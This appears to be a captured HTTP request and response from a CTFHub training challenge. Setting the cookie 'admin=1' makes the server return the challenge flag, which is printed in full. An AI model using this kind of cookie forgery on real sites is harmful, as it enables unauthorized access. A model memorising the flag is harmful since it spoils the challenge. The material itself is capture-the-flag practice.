 GET / HTTP/1.1
Host: challenge-73629e5d4b91df41.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:95.0) Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=
17dec7dcbb39e2-0bf0eee39281e48-4c3e207f-1bcab9-17dec7dcbb4f
49; admin=1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Fri, 24 Dec 2021 13:11:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: *
10 Content-Length: 32
11
12 ctfhub{e9f58d622eaba252cceb3eaa}